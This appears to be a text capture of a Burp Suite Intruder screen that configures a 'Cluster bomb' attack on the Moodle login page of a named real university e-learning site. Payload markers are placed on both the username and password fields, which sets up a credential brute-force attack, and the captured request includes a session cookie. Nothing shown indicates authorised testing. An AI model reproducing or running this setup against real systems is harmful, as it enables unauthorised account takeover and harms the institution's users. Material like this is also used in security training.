 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /login/index.php HTTP/1.1
2 Host: e-learningab.unpam.ac.id
3 Connection: close
4 Content-Length: 26
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://e-learningab.unpam.ac.id
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://e-learningab.unpam.ac.id/login/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: _ga=GA1.1.1402925342.1602731025; _ga_SDV98CJGSQ=GS1.1.1602731024.1.0.1602731026.0; MoodleSession=qh3rbrjs7aljt3leojorugfnli; _ga_BGB5YE9KT9=
GS1.1.1602731027.1.1.1602731233.0
19
20 username=§_§&password=§_§